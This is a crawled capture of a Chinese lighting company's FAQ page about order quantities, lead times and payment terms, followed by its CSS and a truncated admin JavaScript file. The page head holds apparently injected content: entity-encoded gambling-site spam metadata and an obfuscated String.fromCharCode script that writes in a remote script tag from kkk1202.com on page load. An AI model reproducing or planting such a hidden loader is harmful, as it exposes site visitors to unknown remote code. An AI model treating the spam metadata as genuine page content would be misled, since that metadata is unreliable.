

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kings-lighting.com/index.php?m=fq&a=index&classify_id=22
body_size: 5048
content:


<!DOCTYPE html>
<html lang="zh-CN"><head>
<noscript><title>&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#20837;&#21475;&#25163;&#26426;&#29256;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#20113;&#44;&#32593;&#22336;&#44;&#32593;&#39029;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20307;&#32946;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#30331;&#24405;&#44;&#25163;&#26426;&#29256;"/>
<meta name="description" content="&#12951;&#22823;&#21733;&#39034;&#39118;&#39034;&#27700;&#39034;&#36130;&#31070;&#44;&#426;&#40;&#728;&#8995;&#728;&#41;&#643;&#26377;&#38065;&#26377;&#21183;&#26377;&#21069;&#31243;&#9989;&#39321;&#36710;&#32654;&#22899;&#20276;&#36523;&#20391;&#45;&#20307;&#32946;&#29983;&#25512;&#33616;&#9989;&#20026;&#24744;&#25552;&#20379;&#58;&#39318;&#39029;&#44;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#44;&#24425;&#47;&#31080;&#44;&#30005;&#23376;&#44;&#25429;&#40060;&#44;&#23089;&#20048;&#44;&#32593;&#39029;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#51;&#54;&#53;&#22825;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#65292;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#20307;&#32946;&#24179;&#21488;&#23448;&#26041;&#32593;&#31449;&#19987;&#27880;&#22810;&#31181;&#20307;&#32946;&#29609;&#27861;&#21253;&#21547;&#22810;&#31181;&#27963;&#21160;&#65292;&#26356;&#20844;&#24179;&#12289;&#26356;&#19987;&#19994;&#12289;&#26356;&#26377;&#36259;&#65292;&#39046;&#20808;&#20840;&#29699;&#30340;&#39030;&#23574;&#20307;&#32946;&#24179;&#21488;&#32593;&#31449;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,107,107,49,50,48,50,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
<meta name="format-detection" content="telephone=no">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="stylesheet" id="stylesheet-css" href="Home_files/style_002.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="Home_files/style.css" type="text/css" media="all">
<link rel="stylesheet" id="wpcom-fonts-css" href="Home_files/css.css" type="text/css" media="all">
<link rel="stylesheet" href="./css/swiper.css">
<link rel="stylesheet" href="./css/home.css">

<script type="text/javascript" src="./js/swiper.js"></script>

<title></title>
<meta name="keywords" content="KingsLighting" />
<meta name="description" content="KingsLighting" />
<link rel="stylesheet" href="layui/css/layui.css">
<script src="js/jquery.js"></script>
<script src="layui/layui.js"></script>
<script src="js/xadmin.js"></script>
<link rel="stylesheet" href="css/home.css">
</head>
<body class="home page-template page-template-page-home page-template-page-home-php page page-id-29610 lang-cn" style="background: #22242b;">




<header id="header" class="header" style="background: #22242b">
    <div class="container clearfix">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <h1 class="logo">
                <a href="index.php" rel="home"><img style="max-height:80px;" src="Uploads/images/2020/08/24/1598266821728253_file.png" alt="Home"></a>
            </h1>
        </div>


<style>
    .qs_nav_div{
        position: absolute;
        left:-20px;
        top:80px;
        width:140px;
        height:auto;
        overflow: hidden;
        background: #22242b;
    display: none;
    padding-left:20px;
    }

    .qs_nav_li{
        line-height: 40px;
    }

    .qs_nav_li>a:hover{
        color:#c3a96c;
    }

    .qs_nav_li>a{
        color:#fff;
    }

  
</style>

        <nav class="collapse navbar-collapse navbar-right navbar-menu">

            <ul id="menu-top" class="nav navbar-nav main-menu wpcom-adv-menu">
     <li class="menu-item"><a  href="index.php">Home</a></li>



 
            <li class="menu-item avtive"><a style="" href="/index.php?m=text&a=index&classify_id=12">About</a>


            
                <ul class="qs_nav_div">
                   
   <li class="qs_nav_li"><a  href="/index.php?m=zheng&a=index&classify_id=26"> Certification</a></li>
                   
   <li class="qs_nav_li"><a  href="/index.php?m=fq&a=index&classify_id=22">FAQ</a></li>
                  
                </ul>

            </li>
 
            <li class="menu-item "><a style="" href="index.php?m=chan&a=index&classify_id=16">Products</a>


            
                <ul class="qs_nav_div">
                   
   <li class="qs_nav_li"><a  href="/index.php?m=chan&a=index&classify_id=16">Table Lamp</a></li>
                   
   <li class="qs_nav_li"><a  href="/index.php?m=chan&a=index&classify_id=17">Chandelier</a></li>
                   
   <li class="qs_nav_li"><a  href="/index.php?m=chan&a=index&classify_id=18">Wall Sconce</a></li>
                   
   <li class="qs_nav_li"><a  href="/index.php?m=chan&a=index&classify_id=19">Accessories</a></li>
                  
                </ul>

            </li>
 
            <li class="menu-item "><a style="" href="/index.php?m=zheng&a=index&classify_id=27">Bespoke</a>


            
            </li>
 
            <li class="menu-item "><a style="" href="/index.php?m=ding&a=index&classify_id=28">Feedback</a>


            
            </li>
 
            <li class="menu-item "><a style="" href="/index.php?m=xi&a=index&classify_id=14">Contact</a>


            
            </li>

<li class="menu-item" style="width:151px;">
    <input id="search2" name="search" type="text" placeholder="search" style="height:26px;line-height:26px;border:1px solid #e7e7e7;width:75%;padding:5px;float:left;margin-top: 28px;">
<p id="qs_ti2"  style="height:26px;line-height:26px;border:1px solid #fff;background-color: #22242b;color:#fff;width:24%;float:left;text-align:center;font-size: 24px;cursor:pointer;margin-top: 28px;">
<i class="layui-icon" style="font-size: 25px;">&#xe615;</i>
</p>
<script>
$('#qs_ti2').click(function(){
  var s=$('#search2').val();
  if(s){
    location="index.php?m=chan&a=search&search="+s;
  }
});


$('.menu-item').mouseover(function(){
   
    $(this).find('.qs_nav_div').stop(true,false).slideDown();
   
});

$('.menu-item').mouseleave(function(){
   
    $(this).find('.qs_nav_div').stop(true,false).slideUp();
    
});
  
</script>
</li>

</ul>
        </nav>
    </div><!-- /.container -->
</header>

 <style>
  .entry-content p{
color:#fff;
line-height: 30px;
  }
</style>
<div style="height:76px;"></div>
<img style="width:100%;" src="Uploads/images/2020/08/13/1597307722640628_file.jpg" alt="">

<div style="width:100%;overflow:hiden;background:#22242b">
<div class="main main-full" style="width:1000px;margin:0 auto;">
            <ol class="breadcrumb" typeof="BreadcrumbList">
            <li class="home" property="itemListElement" typeof="ListItem"><i class="fa fa-map-marker"></i> <a style="color:#fff;" href="index.php" property="item" typeof="WebPage"><span property="name" class="hide"></span>Home</a><meta property="position" content="1"></li><li class="active" style="color:#fff;">FAQ</li></ol>

                           
<p style="font-size:26px;font-weight:bold;text-align:center;color:#fff;margin:20px"> </p>
            <div class="entry-content">

          

                <p class="MsoNormal"><b>Q:  What is your MOQ?</b><b><o:p></o:p></b></p><p class="MsoNormal"><b>A:  </b>As normal the MOQ for Lamp is 20pcs, while for Chandelier is 10pcs.<o:p></o:p></p><p class="MsoNormal" style="text-indent:22pt;">While it’s still can be negotiable according to your actual order.<o:p></o:p></p><p class="MsoNormal"><o:p> </o:p></p><p class="MsoNormal"><b>Q:  What is your lead time?</b><b><o:p></o:p></b></p><p class="MsoNormal"><b>A:</b>  It depends on your order. Normally for 20GP & 40GP will take 30-45days.<o:p></o:p></p><p class="MsoNormal"><o:p> </o:p></p><p class="MsoNormal"><b>Q:  What is your payment terms?</b><b><o:p></o:p></b></p><p class="MsoNormal"><b>A:  </b>30% Deposit after the order confirmed, 70% balance should be paid before shipment. <o:p></o:p></p><p class="MsoNormal" style="text-indent:21pt;">We accept T/T, Western Union, L/C at sight, MoneyGram...etc.<br>​<o:p><br><strong>​Q: Do you have any E-catalogue?</strong><br>​A: Yes. We have E-catalogue including various our models. <br>​     And you're welcome to browse our website for latest items.<br>​<br><strong>​Q: Can I have sample before the official order?<br></strong>​A:  Sure, sample order is acceptable. <br>​<br><strong>​Q: Can you customize the lights as per my request?</strong><br>​A: Yes. We're specializing in various kind of lighting customization. <br>​    Our skilled P&D and R&D will fully support your desire.<br><br></o:p></p>
       



            </div>
        </div>
</div>

<footer class="footer" style="background:url(./images/qs_fsf.jpg);background-size:100% 100%;padding:0">

<div style="width:100%;height:264px;background:rgba(0,0,0,0.7);padding: 40px 0;">
        <div class="container">
        <div class="footer-widget row hidden-xs">

            <div id="nav_menu-7" style="width:140px;" class="col-md-2 col-sm-4 hidden-xs widget widget_nav_menu">
            <div class="menu-about-container">
            <ul id="menu-about" class="menu">

            <li id="menu-item-623" class="menu-item menu-item-623"><a ><font color="#fff" style="font-size:14px;font-weight:bold">MENU</font></a></li>


             
            

            <li  class="menu-item menu-item-623"><a href="index.php"><font color="ffffff">Home</font></a></li>
             
            

            <li  class="menu-item menu-item-623"><a href="/index.php?m=text&a=index&classify_id=12"><font color="ffffff">About</font></a></li>
             
            

            <li  class="menu-item menu-item-623"><a href="index.php?m=chan&a=index&classify_id=16"><font color="ffffff">Products</font></a></li>
             
            

            <li  class="menu-item menu-item-623"><a href="/index.php?m=zheng&a=index&classify_id=27"><font color="ffffff">Bespoke</font></a></li>
             
            

            <li  class="menu-item menu-item-623"><a href="/index.php?m=ding&a=index&classify_id=28"><font color="ffffff">Feedback</font></a></li>
            
</ul></div></div>




<div id="nav_menu-5" style="margin-left: 17px;width:140px;" class="col-md-2 col-sm-4 hidden-xs widget widget_nav_menu">

<div class="menu-%e7%a4%be%e4%bc%9a%e5%8c%96-container">
<ul id="menu-%e7%a4%be%e4%bc%9a%e5%8c%96" class="menu">

     <li id="menu-item-623" class="menu-item menu-item-623"><a ><font color="#fff" style="font-size:14px;font-weight:bold">FOllOW US</font></a></li>




<li id="menu-item-452" class="menu-item current-menu-item current_page_item menu-item-452"><a href="" aria-current="page"><i class="fa fa-facebook" aria-hidden="true"></i>     <font color="ffffff">Facebook</font></a></li>

<li id="menu-item-453" class="menu-item current-menu-item current_page_item menu-item-453"><a href="https://twitter.com/infokingslight1" aria-current="page"><i class="fa fa-twitter" aria-hidden="true"></i>     <font color="ffffff">Twitter</font></a></li>

<li id="menu-item-454" class="menu-item current-menu-item current_page_item menu-item-454"><a href="" aria-current="page"><i class="fa fa-pinterest-p" aria-hidden="true"></i>     <font color="ffffff">Pinterest</font></a></li>

<li id="menu-item-455" class="menu-item current-menu-item current_page_item menu-item-455"><a href="https://www.instagram.com/kingslighting_cn/" aria-current="page"><i class="fa fa-instagram" aria-hidden="true"></i>     <font color="ffffff">Instagram</font></a></li>

</ul></div></div>


<div id="media_image-3" class="col-md-2 col-sm-4 hidden-xs widget widget_media_image"><img src="Uploads/images/2022/05/16/1652669720204444_file.jpg" class="image wp-image-584  attachment-full size-full j-lazy" alt="index" style="max-width: 100%; height: auto; display: inline;width:100px;margin-left: 18px;margin-top: 46px;" ></div>  


<div  class="col-md-2 col-sm-4 hidden-xs widget widget_nav_menu" style="margin-left: 27px;width: 318px;">

<div class="menu-%e7%a4%be%e4%bc%9a%e5%8c%96-container">
<ul id="menu-%e7%a4%be%e4%bc%9a%e5%8c%96" class="menu">

     <li id="menu-item-623" class="menu-item menu-item-623"><a ><font color="#fff" style="font-size:14px;font-weight:bold">CONTACT US</font></a></li>
<li style="width:100%;overflow: hidden;" id="menu-item-452" class="menu-item current-menu-item current_page_item menu-item-452"><a href="http://www.kings-lighting.com/" aria-current="page"><i style="float:left;" class="fa layui-icon" >&#xe715;</i>     <font style="float:left;width:260px;margin-left:3px;" color="ffffff">Add:No.4 KangLong 2nd Road, XinMao Industrial Zone, HengLan, ZhongShan, GuangDong, China</font></a></li>

<li style="width:100%;overflow: hidden;" id="menu-item-453" class="menu-item current-menu-item current_page_item menu-item-453"><a href="http://www.kings-lighting.com/" aria-current="page"><i style="float:left;" class="fa layui-icon" >&#xe678;</i>     <font style="float:left;width:240px;margin-left:3px;" color="ffffff">TEL:+86-760-87826495</font></a></li>

<li style="width:100%;overflow: hidden;" id="menu-item-454" class="menu-item current-menu-item current_page_item menu-item-454"><a href="http://www.kings-lighting.com/" aria-current="page"><i style="float:left;" class="layui-icon" >&#xe618;</i>     <font style="float:left;width:240px;margin-left:3px;" color="ffffff">E-mail:info@kings-lighting.com<br><span style="margin-left:45px;">sales@kings-lighting.com</span></font></a></li>

</ul></div></div>


<div  class="col-md-2 col-sm-4 hidden-xs widget widget_nav_menu" style="margin-left: 17px;width: 290px;padding:0px;float:right;">

<div class="menu-%e7%a4%be%e4%bc%9a%e5%8c%96-container">
<ul id="menu-%e7%a4%be%e4%bc%9a%e5%8c%96" class="menu">

     <li id="menu-item-623" class="menu-item menu-item-623"><a ><font color="#fff" style="font-size:14px;font-weight:bold">QUICK ENQUIRY</font></a></li>
<form action="" id="qs_form">
     <input id="mail" name="mail" type="text" placeholder="E-mail:" style="height:26px;line-height:26px;border:1px solid #e7e7e7;width:100%;color:#22242b;padding-left:5px;">
     <textarea id="content2"  name="content"placeholder="Message:" style="height:80px;line-height:20px;border:1px solid #e7e7e7;width:100%;margin-top:10px;color:#22242b;padding-left:5px;"></textarea>

<input id="qs_sub" type="button" value="Submit" style="height:26px;line-height:26px;border:1px solid #000;border-top: none;background-color: #000;color:#fff;width:33%;margin-top:5px;">

     <input id="code" name="code" type="text" placeholder="code" style="height:26px;line-height:26px;border:1px solid #fff;width:33%;padding-left:5px;"> <img style="margin-top: -2px;margin-left: 5px;height: 26px;border-radius: 3px;" title="change code" src="admin.php?m=login&a=verify" alt="" onclick="this.src='admin.php?m=login&a=verify&code='+Math.random()">
     </form>
    </ul> 


    <script>
    $('#qs_sub').click(function(){

        if(!$('#mail').val()){
            alert('Please enter E-mail');
            return;
        }

        var myreg = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
           if(!myreg.test($('#mail').val()))
          {
               alert('Please enter a valid e-mail');
             
               return false;
           }





        if(!$('#content2').val()){
            alert('Please enter Message');
            return;
        }

        if(!$('#code').val()){
            alert('Please enter code');
            return;
        }

        $.ajax({
                   url : "index.php?m=msg&a=msg_act",  
                   type : "POST",  
                   data : $('#qs_form').serialize(),  
                   success : function(data) { 
                       var rs=$.parseJSON(data); 
                        if(rs.state=='y'){
                            layer.msg(rs.msg);
                            setTimeout(function(){
                        location.reload();
                            },2000);
                          
                        }else{
                            layer.msg(rs.msg);
                        }
                   }
                });

    });
    </script>



</div></div>




                    </div>
                    </div>
                        <div class="copyright">
                        <p><div style="text-align:center;">Copyright © 2018-2028 KingsLighting Co.,Ltd www.kings-lighting.com All Rights Reserved</div></p>
        </div>
    </div>
</footer>


                   
        
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.kings-lighting.com/css/home.css
body_size: 2537
content:
/* 全局背景、字体、字号、颜色、行高、页边距等 */
html { -webkit-text-size-adjust: none; }
* { margin:0px; padding:0px; }
body { margin:0px; padding:0px; font-size:16px; color:#000; font-family:tahoma, arial, 微软雅黑, 宋体, sans-serif  }
/* CSS3盒子模型 */
ul, li, dl, dt, dd, ol, h1, h2, h3, h4, h5, h6, p { list-style-type:none; margin:0; padding:0; display:block; }
em, i { font-style:normal; }
em { display:inline-block; vertical-align:middle; }
fieldset { border:none; margin:0; padding:0; }
input, select, textarea { font-family:Arial, Helvetica, sans-serif; margin:0; padding:0; }
/* 公共匹配样式 */
* { outline:none; }
a, img { border:none;text-decoration:none }
a:hover{text-decoration:none}
img { border:none; vertical-align:middle; }
.abs.menu-white .header .nav>li.active>a, .header .nav>li.active>a, .header .dropdown-menu>.active>a, .entry .entry-content .has-theme-color-color, .pagination .pagination-go .pgo-btn:hover .fa, .plyr--full-ui input[type=range], .member-lp-process li.active p, .wpcom-profile .wpcom-profile-nav li.active a, .wpcom-profile .profile-tab-item, a {
	color: #08c;
}

.header .dropdown-menu>.active>a:focus, .header .dropdown-menu>.active>a:hover, .header .dropdown-menu>li>a:hover, .pagination .current, .plyr--audio .plyr__control.plyr__tab-focus, .plyr--audio .plyr__control:hover, .plyr--audio .plyr__control[aria-expanded=true], .plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true], .plyr__control--overlaid, .plyr__control--overlaid:focus, .plyr__control--overlaid:hover, .plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before, .swiper-pagination-bullet-active, .swiper-pagination-progress .swiper-pagination-progressbar, .hot-slider .swiper-button-next, .hot-slider .swiper-button-prev, .widget-title:before, .sidebar .widget_nav_menu ul li.current-menu-item a, .sidebar .widget_nav_menu ul li.current-post-parent a, .action .action-item-inner h2, .action .action-item-inner h3, .action .action-item-inner h4, .modules-video .modal-player, .member-form .form-group.sms-code .send-sms-code, .member-form .btn-login, .TCaptcha-button .TCaptcha-icon i, .TCaptcha-button .TCaptcha-icon:before, .member-account-nav, .member-account-item.sms-code .send-sms-code, .member-lp-process li.active i, .member-lp-process li.processed .process-line, .wpcom-profile .user-group, .wpcom-profile-main .profile-posts-list .item-content .edit-link, .modal-message .modal-message-send .btn-message.disabled, .user-card-name .user-group, .social-login-form .sl-input-submit, .btn-primary, .modules-review .carousel-review .carousel-indicators li.active, .modules-swiper .slide-btn, .cg-list .cg-item-inner {
	background-color: #08c;
}

.search-form input.submit, .entry .btn-enquiry, .entry .entry-content .has-theme-color-background-color, .form-submit .submit, .post-loop-product .n-item-wrap .thumb:before, .post-loop-product .s-item-wrap .thumb:before, .action.action-color-1 .action-item, .wpcom-profile .profile-tab-item.active {
	background-color: #08c;
}

.entry .entry-content .h3, .entry .entry-content h3 {
	border-left-color: #08c;
}

.comment-respond input:focus, .comment-form-comment textarea:focus, .modal-message .modal-message-send .btn-message.disabled, .btn-primary, .modules-review .carousel-review .carousel-indicators li.active {
	border-color: #08c;
}

#pg-list .pg-items .active, .TCaptcha-button .TCaptcha-icon:after, .wpcom-profile .profile-tab-item, .smartphoto-loader {
	border-color: #08c;
}

.wpcom-profile .user-group:before, .user-card-name .user-group:before {
	border-right-color: #08c;
}

.wpcom-profile .wpcom-profile-nav li.active a {
	border-bottom-color: #08c;
}

.abs.menu-white .header .nav>li>a:hover, .abs.menu-white a.cart-contents:hover, .abs.menu-white .search-icon:hover, .abs.menu-white .fixed .shopping-cart a:hover, .abs.menu-white .fixed .navbar-action .login:hover, .abs.menu-white .fixed .navbar-action .profile .menu-item-user:hover, .header .nav>li>a:hover, .header .navbar-action .login:focus, .header .navbar-action .login:hover, .header .navbar-action .profile .menu-item-user:hover, .header .wpcom-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover, .search-icon:hover, .entry .entry-content .has-theme-hover-color, .entry .entry-content .wp-block-wpcom-accordion .panel-heading:hover .panel-title a, .entry .entry-content .wp-block-wpcom-accordion .panel-heading:hover .panel-title a:after, .pagination .pagination-go .pgo-btn:active .fa, .pagination .pagination-go .pgo-btn:focus .fa, .post-loop-default .item-title a:hover, .post-loop-default .item-meta a:hover, .post-loop-list .list-item a:hover, .post-loop-product .p-item-wrap:hover .title a, .post-loop-image-news .item-title a:hover, .widget ol a:hover, .widget ul a:hover, .widget_lastest_products .p-item-wrap:hover .title a, .action .action-share-item:hover, .wpcom-profile .wpcom-profile-nav a:hover, .wpcom-profile .follow-item .follow-item-text .follow-item-name a:hover, .wpcom-profile-main .profile-posts-list .item-title a:hover, .wpcom-profile-main .profile-posts-list .item-meta a:focus, .wpcom-profile-main .profile-posts-list .item-meta a:hover, .wpcom-profile-main .profile-comments-list .comment-item-link a:hover, a:hover, body.lang-other .post-loop-product .p-item-wrap:hover .title a, .cg-list .cg-item-more:hover {
	color: #07c;
}

.header .nav>li.avtive>a{
  border-top-color: #c3a96c;
	color: #c3a96c;
}

.header .nav>li>a:hover {
  border-top-color: #c3a96c;
  color: #c3a96c;
}

.header .nav>li>a {
  color: #fff;
  }

.header .wpcom-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a:hover, .pagination a:hover, .hot-slider .swiper-button-prev:hover, .hot-slider .swiper-container-rtl .swiper-button-next:hover, .hot-slider .swiper-button-next:hover, .hot-slider .swiper-container-rtl .swiper-button-prev:hover, .post-loop-image-news .item-cat:hover, .widget .tagcloud a:hover, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover, .sidebar .widget_nav_menu ul li a:hover, .widget-contact-wrap .widget-contact-sns .sns-icon:hover, .member-form .form-group.sms-code .send-sms-code:hover, .member-form .btn-login:hover, .member-account-nav ul a:hover, .member-account-nav ul .active a:hover, .member-account-item.sms-code .send-sms-code:hover, .wpcom-profile .profile-tab-item:hover, .wpcom-profile-main .profile-posts-list .item-category:hover, .wpcom-profile-main .profile-posts-list .item-content .edit-link:hover, .btn-follow.loading, .btn-message.loading, .social-login-form .sl-input-submit:hover, .btn-primary.active, .btn-primary:active, .btn-primary:active:hover, .btn-primary:focus, .btn-primary:hover, .btn-primary.disabled:hover, .more-link:hover, .news-tab-item:hover {
	background-color: #07c;
}

.search-form input.submit:hover, .entry .btn-enquiry:hover, .entry .entry-content .has-theme-hover-background-color, .form-submit .submit:hover, .action .action-item:hover {
	background-color: #07c;
}

.pagination .pagination-go .pgo-input:active, .pagination .pagination-go .pgo-input:focus, .widget .tagcloud a:hover, .widget-contact-wrap .widget-contact-sns .sns-icon:hover, .wpcom-profile .profile-tab-item:hover, .btn-primary.active, .btn-primary:active, .btn-primary:active:hover, .btn-primary:focus, .btn-primary:hover, .btn-primary.disabled:hover, .more-link:hover, .news-tab-item:hover {
	border-color: #07c;
}

.wpcom-profile .wpcom-profile-nav a:hover {
	border-bottom-color: #07c;
}

@media (max-width:1024px) {
	.search-index .search-form input.submit {
		background-color: #07c;
	}

	.header .navbar-action .profile .menu-item a:hover, .header .navbar-action .login:active, .header .navbar-action .login:hover {
		color: #07c;
	}

	.navbar-collapse {
		background-color: #08c;
	}
}

.header .nav>li {
	margin-left: 30px;
}

@media (max-width: 1199px) {
	.header .nav>li {
		margin-left: 24px;
	}
}

@media (max-width: 1024px) {
	.header .nav>li {
		margin-left: 0;
	}
}

#modules-2 {
	margin-top: 20px;
	margin-bottom: 20px;
}

#modules-5 {
	margin-top: 20px;
	margin-bottom: 20px;
}

#modules-5 .ig-item .ig-item-inner:hover .ig-item-text {
	background: rgba(0,136,204, 0.85);
}

#modules-5 .ig-item .ig-item-text {
	color: #ffffff;
}

#modules-5 .sec-title {
	color: #333333;
}

#modules-5 .sec-title-wrap:after {
	background-color: #333333;
}

#modules-5 .sec-title-wrap:before {
	background-color: #333333;
}

#modules-6 {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-top: 20px;
	padding-bottom: 20px;
}

#modules-7 {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-top: 20px;
	padding-bottom: 20px;
}

.qs_about1,.qs_about1 p{
	color:#fff;
	line-height: 24px;
}

.breadcrumb{
	text-align: left;
}

.entry-content{
	text-align: left;
}

 .qs_ul li{
    width:100%;
    background: #fff;
    color:#333;
    height: 30px;
    line-height: 30px;
    float: left;
    border-radius:5px;
    margin:5px 0;


  }

  .qs_ul li a{
    margin-left:20px;
  }

  .qs_ul li a span{
    float: right;
     margin-right:10px;
  }

  .qs_chan{
    width:207px;
    float: left;
    height:240px;
    margin:10px 0px;
    background: #000;
    text-align: center;
    overflow: hidden;
  }

  .qs_chan img:hover{
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    transition: all .3s ease-out 0s;
  }

  .qs_chan:hover{
    background: #c3a96c;
  }

  .qs_chan p{
    color:#fff;
  }


  .qs_chan_mr{
    margin-right:10px;
  }

  .qs_ul li:hover{
    background: #c3a96c;
  }
  .qs_ul li:hover a{
    color:#fff;
  }
  .qs_ul li.active{
background: #c3a96c;
  
  }
    .qs_ul li.active a{
 color:#fff;
  
  }

  .entry-content{
  	color:#fff;
line-height: 30px;
  }
  .entry-content p{
color:#fff;
line-height: 30px;
  }


--- FILE ---
content_type: application/javascript
request_url: http://www.kings-lighting.com/js/xadmin.js
body_size: 1809
content:
$(function () {
    //加载弹出层
    layui.use(['element','layer'],
    function() {
        layer = layui.layer;
        element = layui.element;

      
    });

    //触发事件
  var tab = {
        tabAdd: function(title,url,id){
          //新增一个Tab项
          element.tabAdd('xbs_tab', {
            title: title 
            ,content: '<iframe tab-id="'+id+'" frameborder="0" src="'+url+'" scrolling="yes" class="x-iframe"></iframe>'
            ,id: id
          })
        }
        ,tabDelete: function(othis){
          //删除指定Tab项
          element.tabDelete('xbs_tab', '44'); //删除：“商品管理”
          othis.addClass('layui-btn-disabled');
        }
        ,tabChange: function(id){
          //切换到指定Tab项
          element.tabChange('xbs_tab', id); //切换到：用户管理
        }
      };


    tableCheck = {
        init:function  () {
            $(".layui-form-checkbox").click(function(event) {
                if($(this).hasClass('layui-form-checked')){
                    $(this).removeClass('layui-form-checked');
                    if($(this).hasClass('header')){
                        $(".layui-form-checkbox").removeClass('layui-form-checked');
                    }
                }else{
                    $(this).addClass('layui-form-checked');
                    if($(this).hasClass('header')){
                        $(".layui-form-checkbox").addClass('layui-form-checked');
                    }
                }
                
            });
        },
        getData:function  () {
            var obj = $(".layui-form-checked").not('.header');
            var arr=[];
            obj.each(function(index, el) {
                arr.push(obj.eq(index).attr('data-id'));
            });
            return arr;
        }
    }

    //开启表格多选
    tableCheck.init();
      

    $('.container .left_open i').click(function(event) {
        if($('.left-nav').css('left')=='0px'){
            $('.left-nav').animate({left: '-221px'}, 100);
            $('.page-content').animate({left: '0px'}, 100);
            $('.page-content-bg').hide();
        }else{
            $('.left-nav').animate({left: '0px'}, 100);
            $('.page-content').animate({left: '221px'}, 100);
            if($(window).width()<768){
                $('.page-content-bg').show();
            }
        }

    });

    $('.page-content-bg').click(function(event) {
        $('.left-nav').animate({left: '-221px'}, 100);
        $('.page-content').animate({left: '0px'}, 100);
        $(this).hide();
    });

    $('.layui-tab-close').click(function(event) {
        $('.layui-tab-title li').eq(0).find('i').remove();
    });

   $("tbody.x-cate tr[fid!='0']").hide();
    // 栏目多级显示效果
    $('.x-show').click(function () {
